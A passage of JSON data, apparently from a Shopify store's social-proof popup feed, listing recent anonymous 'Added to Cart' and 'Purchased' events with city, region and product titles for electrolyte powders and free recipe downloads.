Download"},"click_url":"https://myadventuretofit.com/products/crockpot","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Crock_Pot_Recipes_f2c9160f-9b3a-45dd-9155-97aa15346845.png?v=1761079674","product":{"id":"58927772","product_id":"8233367404763","title":"Free Crock Pot Recipes Digital Download","created_at":"2024-01-19T17:19:50.000Z","updated_at":"2026-01-16T23:11:34.994Z","published_at":"2024-01-19T17:24:02.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244293762","created_at":"2026-01-22T08:49:44.345Z","variables":{"first_name":"Someone","city":"Oak Park","province":"Illinois","province_code":"IL","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2026-01-22T12:13:17.374Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244293518","created_at":"2026-01-22T08:39:16.418Z","variables":{"first_name":"Someone","city":"Spokane","province":"Washington","province_code":"WA","country":"United States","country_code":"US","product_title":"Pear Candy Electrolytes - 37 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/pear-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/pear_candy_electrolytes.png?v=1758229597","product":{"id":"57988099","product_id":"8104642838747","title":"Pear Candy Electrolytes - 37 Servings | Zero Sugar Hydration","created_at":"2023-10-11T22:45:31.000Z","updated_at":"2026-01-22T01:44:19.870Z","published_at":"2023-10-23T18:56:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244291526","created_at":"2026-01-22T07:22:01.732Z","variables":{"first_name":"Someone","city":"Saskatoon","province":"Saskatchewan","province_code":"SK","country":"Canada","country_code":"CA","product_title":"25% OFF - My Adventure to Fit Electrolytes Powder Bundle – Watermelon Candy & Blue Raspberry (Sugar-Free, Keto, 25% Off)"},"click_url":"https://myadventuretofit.com/products/blueraz-watcandy-bundle","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/WatermeloncandyvsBlueRaspberry-Facebookpost_10.png?v=1766291401","product":{"id":"64537424","product_id":"8983879352539","title":"25% OFF - My Adventure to Fit Electrolytes Powder Bundle – Watermelon Candy & Blue Raspberry (Sugar-Free, Keto, 25% Off)","created_at":"2025-09-08T17:49:39.591Z","updated_at":"2026-01-22T06:08:29.268Z","published_at":"2026-01-03T19:49:25.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244291524","created_at":"2026-01-22T07:21:59.600Z","variables":{"first_name":"Someone","city":"Myrtle Point","province":"Oregon","province_code":"OR","country":"United States","country_code":"US","product_title":"Electrolytes - Dragon Fruit 30 Count Sticks"},"click_url":"https://myadventuretofit.com/products/electrolytes-dragon-fruit-30-count-sticks","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Dragon_Fruit_Electrolytes_My_Adventure_to_Fit.png?v=1765312204","product":{"id":"63242657","product_id":"8861871440091","title":"Electrolytes - Dragon Fruit 30 Count Sticks","created_at":"2025-04-15T15:36:58.451Z","updated_at":"2026-01-22T03:31:39.946Z","published_at":"2025-10-10T12:39:29.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244291391","created_at":"2026-01-22T07:17:22.052Z","variables":{"first_name":"Someone","city":"Garland","province":"Texas","province_code":"TX","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/tiffanymageeweightloss_1.png?v=1764958950","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2026-01-21T19:06:38.804Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244290532","created_at":"2026-01-22T07:02:56.125Z","variables":{"first_name":"Someone","city":"Manchester","province":"England","province_code":"ENG","country":"United Kingdom","country_code":"GB","product_title":"Electrolytes - Blue Raspberry - Family Size"},"click_url":"https://myadventuretofit.com/products/electrolytes-blue-raspberry-family-size","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/BlueRaspberryElectrolytes-FrontImage-600g-MyAdventuretoFit.png?v=1765384171","product":{"id":"65353059","product_id":"9068633358555","title":"Electrolytes - Blue Raspberry - Family Size","created_at":"2025-12-10T16:44:16.141Z","updated_at":"2026-01-21T15:54:15.423Z","published_at":"2025-12-10T18:10:54.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244290302","created_at":"2026-01-22T06:55:17.577Z","variables":{"first_name":"Someone","city":"Sacramento","province":"California","province_code":"CA","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2026-01-22T12:13:17.374Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244290215","created_at":"2026-01-22T06:51:45.053Z","variables":{"first_name":"Someone","city":"Bremerton","province":"Washington","province_code":"WA","country":"United States","country_code":"US","product_title":"Electrolytes - Juicy Mango"},"click_url":"https://myadventuretofit.com/products/electrolytes-juicy-mango","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/mango_electrolytes.png?v=1757955470","product":{"id":"57990012","product_id":"8104873656539","title":"Electrolytes - Juicy Mango","created_at":"2023-10-12T06:58:42.000Z","updated_at":"2026-01-22T03:31:39.772Z","published_at":"2023-11-20T17:25:38.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244290071","created_at":"2026-01-22T06:46:28.460Z","variables":{"first_name":"Someone","city":"Houston","province":"Texas","province_code":"TX","country":"United States","country_code":"US","product_title":"Blue Raspberry Electrolytes – 37 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/electrolytes-blue-raspberry","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Blue_Raspberry_Electrolytes_My_Adventure_to_Fit_Canister_Tiffany_Plate_Tiktok_Hydration_Powder_Drink.png?v=1758728685","product":{"id":"57988181","product_id":"8104654536923","title":"Blue Raspberry Electrolytes – 37 Servings | Zero Sugar Hydration","created_at":"2023-10-11T23:12:17.000Z","updated_at":"2026-01-22T12:13:17.376Z","published_at":"2025-04-11T17:16:45.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244289206","created_at":"2026-01-22T06:10:46.648Z","variables":{"first_name":"Someone","city":"Riverside","province":"California","province_code":"CA","country":"United States","country_code":"US","product_title":"Blue Raspberry Electrolytes – Stick Packs | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/electrolytes-30-blue-raspberry-stick-packs","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Blue_Raspberry_Electrolytes_My_Adventure_to_Fit_Canister_Tiffany_Plate_Tiktok_Hydration_Powder_Drink_Sugar_Free_30_Stick_Packs.png?v=1758729142","product":{"id":"61529982","product_id":"8718203683035","title":"Blue Raspberry Electrolytes – Stick Packs | Zero Sugar Hydration","created_at":"2024-10-14T18:32:39.000Z","updated_at":"2026-01-22T00:50:16.349Z","published_at":"2025-06-19T15:50:29.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244288894","created_at":"2026-01-22T06:00:46.595Z","variables":{"first_name":"Someone","city":"Toronto","province":"Ontario","province_code":"ON","country":"Canada","country_code":"CA","product_title":"Free Overnight Oats Recipe Book PDF Instant Download by Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/free-overnight-oats-recipe-book-pdf-instant-download-by-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/tiffany_magee_overnight_oats.png?v=1764959049","product":{"id":"65014066","product_id":"9017164660955","title":"Free Overnight Oats Recipe Book PDF Instant Download by Tiffany Magee","created_at":"2025-10-21T19:37:43.817Z","updated_at":"2025-12-06T12:06:43.969Z","published_at":"2025-10-21T19:37:43.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"244288577","created_at":"2026-01-22T05:48:09.000Z","variables":{"first_name":"Someone","city":"Eldred","province":"Pennsylvania","province_code":"PA","country":"United States","country_code":"US","product_title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/grape-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Grape_Electrolytes_Powder_My_Adventure_to_Fit_Tiffany_Plate_Sugar_Free_Hydration_Drink_Mix.png?v=1758735372","product":{"id":"52467448","product_id":"7770501873883","title":"Concord Grape Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-07-27T20:21:33.000Z","updated_at":"2026-01-22T12:13:17.553Z","published_at":"2024-12-20T20:10:49.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"244288123","created_at":"2026-01-22T05:30:01.622Z","variables":{"first_name":"Someone","city":"Glasgow","province":"Scotland","province_code":"SCT","country":"United Kingdom","country_code":"GB","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2026-01-22T12:13:17.374Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}}]}}